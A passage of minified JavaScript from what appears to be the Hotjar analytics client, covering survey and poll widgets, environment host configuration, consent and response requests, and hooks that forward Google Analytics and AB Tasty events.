window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),wo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=Sr();h=f.width,l=f.height}return{width:h,height:l}},"common"),Ao=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),To=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),bo=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),ll=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),vr={getWindowSize:Sr,getDocumentSize:wo,getScrollPosition:Ao,getBottomAsPercentage:To,disableScrolling:bo,enableScrolling:ll},Ro=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=p,hj.hq=H,hj.ajax=Tn,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=r,hj.md5=Cn,hj.event=_,hj.userAttributes=_t,hj.targeting=P,hj.features=ue,hj.rendering=Es,hj.ui=vr,hj.store={session:_o}},Co=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),_r={storage:{},set:hj.tryCatch(function(h){_r.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return _r.storage.events},"sessionEvents.get")};function ke(h){return ke=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},ke(h)}function vs(){return vs=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vs.apply(this,arguments)}function wr(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var T,L,k,R,B=[],z=!0,K=!1;try{if(k=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;z=!1}else for(;!(z=(T=k.call(E)).done)&&(B.push(T.value),B.length!==y);z=!0);}catch(st){K=!0,L=st}finally{try{if(!z&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return B}}(h,l)||function(f,y){if(f){if(typeof f=="string")return In(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?In(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function In(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Pn,_s,me,Ar={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Ar.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Fs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Tr=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],T=[],L=[],k=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,B,z,K,st,a,S,v){var A=S===Fs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Ar.compareRatio(K,!0)){var m={type:R,id:B,created:z,runCallback:st,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};k?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],T.forEach(function(R){R()}),T=[],k=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||M()==="phone"||M()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,B;y.forEach(function(z){var K=function(st){return st.type==="incoming"||st.displayType==="button"||st.displayType==="bubble"?0:1}(z);(!R||K>B||K===B&&z.created>R.created)&&(R=z,B=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),k=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var B=hj.targeting.matchUrl(R.targetingRules,location.href);return B||R.removeCallback(),B}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var B=(R||"en").replace("-","_");if(!ws.includes(B))throw new Error('Invalid language "'+R+'"');h=B,hj.widget.activeLanguageDirection=f.indexOf(B)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){T.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),ui=(Pn=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Pn===void 0?void 0:Pn.reviewUrlSuffix,qt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(ui),SURVEYS:"surveys-".concat(ui)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(ui),SURVEYS:"surveys-webapp-".concat(ui)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===qt[h][f]}},Ae=As(Et.DEV),Io=As(Et.DEV_OLD),On=As(Et.LIVE),Po=As(Et.REVIEW_WEBAPP),Oo=As(Et.REVIEW),zi=As(Et.STAGING),br=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[qt[Et.LIVE].SURVEYS,qt[Et.REVIEW_WEBAPP].SURVEYS,qt[Et.REVIEW].SURVEYS,qt[Et.STAGING].SURVEYS,qt[Et.DEV].SURVEYS,qt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Rr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Cr=function(h){return Rr[h].isExternal},No=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Ts=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Do,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ko,y=0,E=!1;function T(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(k){var R=h[k];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(B){Mo(B,k,T,L)})})}),Mo=function(h,l,f,y){var E;l===No?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function Do(){}function ko(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Lo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],T=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Fs.EXTERNAL||h.display_type===Fs.MOBILE_POPOVER,k=T||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!k)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!k};function xo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Nn=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,B){Lo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,B)},"polls");function E(){return f.SURVEY_V2}var T=hj.tryCatch(function(R,B){if(!Lo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var z=E();z!==h?Ts(E(),function(){h=z,y(R,B)}):y(R,B)}},"polls"),L=hj.tryCatch(function(R){var B=JSON.parse(JSON.stringify(R));return function(z){hj.hq.each(z.content.questions,function(K,st){st.answers&&hj.hq.each(st.answers,function(a,S){S.index=a})})}(B),function(z){hj.hq.each(z.content.questions,function(K,st){st.randomize_answer_order&&(st.pin_last_to_bottom?st.answers=F(st.answers.slice(0,-1)).concat(st.answers.slice(-1)):F(st.answers))})}(B),B},"polls"),k=hj.tryCatch(function(R,B){hj.widget.pollsData=hj.widget.pollsData||{};var z=L(R);hj.widget.pollsData[R.id]=z,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,B&&(hj.settings.features=B),hj.tryCatch(function(){T(z)},z,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",T)},"polls"),l.addEmbedded=hj.tryCatch(function(R,B){hj.widget.emptyMatchingWidgets();var z=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,z,function(){var K=L(R),st=K.display_type===Fs.MOBILE_POPOVER;st||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,T(K,B[0]),typeof window.hjRenderCallback!="function"||st||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var B;R.detail.event==="surveyClosed"&&R.detail.surveyId===((B=hj.widget.activeWidget)===null||B===void 0?void 0:B.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,B){hj.widget.pollsData[B]?(xo(document.body,".".concat("_hj-widget-container")),xo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[B],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var B;if(hj.hq("._hj-survey-embed-container").length>0){var z,K=hj.hq("._hj-survey-embed-container"),st=K.attr("data-survey-id"),a=(z=hj.settings.polls)===null||z===void 0?void 0:z.find(function(v){return Cr(v.display_type)&&v.uuid==st});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(st),"poll"),void l.addEmbedded(a,K)}if(br(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(B=hj.settings.polls)===null||B===void 0?void 0:B.filter(function(v){return A=v.display_type,Rr[A]!==void 0&&!Cr(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=k},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Ir=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),Vo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Uo=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Fs.EXTERNAL?function(E,T){if(T)return"https://".concat(T,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",B=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return On(B,R)?Et.LIVE:Ae(B,R)?Et.DEV:Io(B,R)?Et.DEV_OLD:Po(B,R)?Et.REVIEW_WEBAPP:Oo(B,R)?Et.REVIEW:zi(B,R)?Et.STAGING:Et.LIVE}(),k=qt[L].SURVEYS;return"https://".concat(k,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!br(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Fs.EXTERNAL}),T=(hj.settings.surveys||[]).concat(E);hj.hq.each(T||[],function(L,k){P.matchRules({rules:k.targeting,userAttributeMatchLogic:k.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+k.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(k.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",k.id,k.created_epoch_time,k.targeting_percentage,function(){hj.survey.data=k,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:Vo(R.logo_path||R.logo_url)},Ts(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Ir.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Ir.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},jo=hj.tryCatch(function(){hj.survey={invites:Uo(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function lt(){return lt=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},lt.apply(this,arguments)}var We="https://voc.hotjar.com",ye=[We,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Mn="hj-uut",bs={get:function(){var h=window.sessionStorage.getItem(Mn);return h?JSON.parse(h):null},getValue:function(h){var l=bs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=bs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Mn,JSON.stringify(lt(lt({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Mn)},validDomains:ye},qi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Wi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(T){if(typeof T!="string")return!1;try{var L=new URL(T),k=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return T==null?void 0:T.includes(R)})||!!k&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&qi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(k){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(k)})&&E){var T=window.atob(E);if(qi(T)){var L=new URL(We);return L.search=T,L.toString()}}}(),f=l!==void 0,y=bs.get()!==null;return f&&bs.set({referrer:l}),y||f},di=!1,Yi=function(){di||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},T=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],k=!1;function R(B,z,K,st){L.push([B,z,K,st]),k||function a(){if(L.length!==0){k=!0;var S=function(C,D,ot){if(D&&!Array.isArray(D)&&typeof D.length=="number"){var et=D.length;return In(D,4<et?4:et)}return C(D,4)}(wr,L.shift()),v=S[0],A=S[1],m=S[2],N=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else k=!1}()}return y.getConsentGranted=hj.tryCatch(function(B){var z,K="?";E.granted!==null&&B?B(E.granted):(B&&E.callbacks.push(B),E.inProgress||(K+="user_id="+T(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(st){for(E.granted=!!st.success&&st.scopes.indexOf("associate")!==-1,E.inProgress=!1;z=E.callbacks.pop();)hj.tryCatch(z,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;z=E.callbacks.pop();)hj.tryCatch(z,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(B,z){B.user_id=T(),B.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),B,function(K){E.granted=!!K.success,z&&hj.tryCatch(z,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(B,z,K,st,a){var S=hj.widget.pollsResponsesUUID[B];K.action="create_or_update_poll_response";var v=_r.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,N,C,D){var ot=Q();N.window_width=N.window_width||ot.width,N.window_height=N.window_height||ot.height,N.user_id=m?T():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(et,te,Ee){if(et){N.identify_user_id=hj.userAttributes.get("user_id")||null;var bt=hj.userAttributes.get("contentsquare_replay_link");bt&&(N.identify_attributes={contentsquare_replay_link:bt})}else N.identify_user_id=te,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=vs(vs({},ke(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(qs){C&&C(qs)},function(){D&&D(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(B,"/response/").concat(S),z,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:B,response_id:A.poll_response_id}),st==null||st(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(B,z){var K=hj.widget.pollsResponsesUUID[B];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(B,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:z.fromEngagement,completion_time_from_render_ms:z.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Tr(),Nn(),jo(),di=!0)},Rs=function(h){hj.widget&&(Wi()?Ts(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Ye=ft("ab-tasty","integration");function Vt(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var fi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Ye("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var T=Jt("".concat(y,"-").concat(E));hj("event",T),Ye("Sending event '".concat(T,"'"))}else Ye("Invalid AB Tasty event",l)}ct(Vt,function(l){l?(Ye("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Ye("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Le(){return Le=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Le.apply(this,arguments)}function Gs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var T,L,k,R,B=[],z=!0,K=!1;try{if(k=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;z=!1}else for(;!(z=(T=k.call(E)).done)&&(B.push(T.value),B.length!==y);z=!0);}catch(st){K=!0,L=st}finally{try{if(!z&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return B}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Dn(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Dn(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Dn(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Xe(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Xi(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Ke(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Ke(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(T){return T===0||!!T}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var pi,xe,Ce,Ut={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},ut=function(h){return Ut[h]},Ve=function(h,l){Ut[h]&&(Ut[h]=l)},kn=ft("ga.forward_events","integration"),Ln=!1,Cs={setup:hj.tryCatch(function(){if(!Ln){Ln=!0;var h=Xe(),l=typeof window.gtag=="function";ct(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return kn("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Xi("dataLayer",L)});var T=E.push;E.push=function(){T.apply(E,arguments),Xi("dataLayer",arguments[0])},E._hj=!0}}(),void(ut("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),Ve("dataLayerSent",!0)));var y;l&&(kn("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Xi("gtag",E)},ut("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),Ve("gtagClientSent",!0)))},3e3,5),h&&(kn("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var T=function(L){var k=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var B=function(z,K,st){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Dn(K,1<a?1:a)}return z(K,1)}(Gs,R)[0];return["t","ec","ea","el","ev"].indexOf(B)>-1}).reduce(function(R,B){var z;return Le(Le({},R),{},((z={})[B[0]]=B[1],z))},{});return k.t?{event:k.t,category:k.ec||"",action:k.ea||"",label:k.el||"",value:k.ev||""}:{}}(E.get("hitPayload"));T.event==="event"&&Ke("ga",T)})}),ut("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),Ve("gaClientSent",!0)))}},"ga.forward_events")},$s=ft("ga.send_hjuid"),Ki=60,as=!0,Pr=!1,Ho=hj.tryCatch(function(){Pr||(Pr=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?$s("invalid userid: '".concat(h,"'")):($s("got userId"),xe=h.substring(0,8),Or())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!pi){if(Xe()){ut("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),Ve("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return $s("`ga` variable is available, waiting for tracker."),void h(function(l){zs(l,!0)})}Ki<=0?$s("given up looking for GA module"):(Ki-=1,setTimeout(Ie,500))}},"integrations"),zs=hj.tryCatch(function(h,l){h&&(pi&&l||(pi!==h&&($s("got fresh tracker"),as=!0),pi=h,Or()))},"integrations"),Or=hj.tryCatch(function(){as&&xe&&pi&&(as=!1,pi.send("event","Hotjar","detect_user",xe,{nonInteraction:1}),$s("successfully sent detect_user 